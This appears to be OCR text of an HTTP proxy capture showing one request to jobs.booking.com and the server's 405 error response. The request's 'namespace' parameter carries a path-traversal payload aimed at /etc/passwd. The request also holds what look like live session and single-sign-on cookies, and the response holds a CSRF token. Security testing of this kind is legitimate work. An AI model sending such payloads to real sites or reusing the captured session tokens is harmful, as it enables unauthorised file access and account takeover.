 Request
Pretty Raw Hex \n
1 GET /vslog?event=pageInteractiveTime&namespace=
../../etc/passwd HTTP/2
2 Host: jobs.booking.com
3 Cookie: px_init=0; pcm_personalization_disabled=0;
cors_js=1; _gcl_au=1.1.1277959888.1713858005; FPID=
FPID2.2.cUYWPIoz0kCBdL50DM%2F5ZZvcDt4dSuhX32sf4F2UeQQ%3
D.1713857995; _yjsu_yjad=
1713858009.b5235e85-170e-4a6c-9d5b-cc05be16827a; _pxvid
=553855fb-0159-11ef-a25d-e08243408769; _pin_unauth=
dWlkPU5qVmxOak5qWXpndFltUmxNUzAwT0dKaExXRmhZek10TVRObU0
yRmpZbU5pTURZdw; esadm=
02UmFuZG9tSVYkc2RlIyh9YbxZGyl9Y5%2BP2%2FpxcytPtfjXdQ3AH
knq%2BjQxoEZ%2Bqa3t5FCWGlBYrN4%3D; he=
02UmFuZG9tSVYkc2RlIyh9YbxZGyl9Y5%2BP2%2FpxcytPtfjTTs5%2
BkzwzrLG6ZJg%2BmtDxinC2poP6jiA%3D; bkng_bfp=
933ddbc17b0e2c11fdbf191d5e1e8899; ecid=
OJfQpl0B7xGDLom4BP3wYgqc; bkng_sso_ses=
eyJib29raW5nX2dsb2JhbCI6W3siaCI6ImNCc283NDdxYWVNTHphSjV
vQUNNSG1WNWpkd0d2TXhybHdBeGJSMTRPeUEifV19;
bkng_sso_session=
eyJib29raW5nX2dsb2JhbCI6W3sibG9naW5faGludCI6ImNCc283NDd
xYWVNTHphSjVvQUNNSG1WNWpkd0d2TXhybHdBeGJSMTRPeUEifV19;
pcm_consent=
consentedAt%3D2024-04-29T17%3A02%3A20.592Z%26countryCod
e%3DLK%26expiresAt%3D2024-10-26T17%3A02%3A20.592Z%26imp
licit%3Dfalse%26regionCode%3D1%26regulation%3Dnone%26le
gacyRegulation%3Dnone%26consentId%3Db0bc168c-4715-4288-
8027-9b7062b62018%26analytical%3Dtrue%26marketing%3Dtru
e; bkng_sso_auth=
CAIQsOnuTRqIAXQNmXGLqotSaHhBJEOG9TN7v8WgEpUIuVM9AlFkklS
ppEpqzg9buo08JHMXUD0AHJ2t/MQQK+ASS455rpr3l+3yVyjUfGo2uX
YFnndBSiStIOURfO0RVmSb82ZhIZ0SpRWxGa/RStp6PJJTDu539Qpbt
JW6G+zEdqlvJRwLCSEC/2EPW6tiBQA=; bkng=
11UmFuZG9tSVYkc2RlIyh9Yaa29%2F3xUOLbMKZGrfgdAMMef%2FuOv
aeZhbpbw%2BBpePO%2BaAZSMGEeGL0jw80nwI6d56VW%2FaocqIazB2
3dcrWTpj8gjFN3UeNvaGEAmWOGOowC%2BG4P29jvSeGQDZVkp9utOBd
kqtok4VKhfzKP1NQCl3dWFO7qWW308J1nPdb3PzsdlaMxrkFdw9MwZZ
Response
Pretty Raw Hex Render \n
1 HTTP/2 405 Method Not Allowed
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 11
4 Date: Thu, 02 May 2024 08:18:18 GMT
5 Server: nginx
6 Set-Cookie: _vs=
2426376525977187963:1714637898.5503633:4800406792455000561;
Domain=.booking.com; Expires=Sat, 02 May 2026 08:18:18 GMT;
Secure; HttpOnly; Path=/; SameSite=None
7 Set-Cookie: _vscid=0; Domain=jobs.booking.com; Expires=Sat,
02 May 2026 08:18:18 GMT; Secure; HttpOnly; Path=/;
SameSite=None
8 Cache-Control: private, max-age=0, no-cache, no-store,
no-cache='Set-Cookie'
9 Pragma: no-cache
10 Expires: -1
11 Strict-Transport-Security: max-age=31536000;
includeSubDomains
12 X-Content-Type-Options: nosniff
13 Content-Security-Policy: default-src 'self' div.show blob:
https://vd.vidoplay.com ; connect-src * blob: blindfold.ai ;
frame-src * blob: docs.eightfold.ai; img-src * data: blob: ;
media-src * ; script-src * 'unsafe-inline' 'unsafe-eval'
'self' blob: data: ; style-src * 'unsafe-inline' blob: ;
font-src * data: ; worker-src 'self' blob:
14 Referrer-Policy: strict-origin-when-cross-origin
15 X-Ef-Trace-Id: 7c70cb52910541cebd484aafe95bd0d5
16 X-Ef-Iid: 011efae1621502027
17 X-Ef-Ns: unknown
18 X-Ef-Req-Endpoint: None
19 X-Csrf-Token:
IjMyZWIzZDlkMzE5Yzk5OTQ1Zjc3NTFmMzg4ZWZmOWJhNmIzMGZmOTMi.GRTd
yg.iqdw_9NQQjLrgys3CbqfOP_geRM
20 Vary: Cookie
21 X-Cache: Error from cloudfront
22 Via: 1.1 cebe7291f382f643e4ea2329a2d8016a.cloudfront.net
(CloudFront)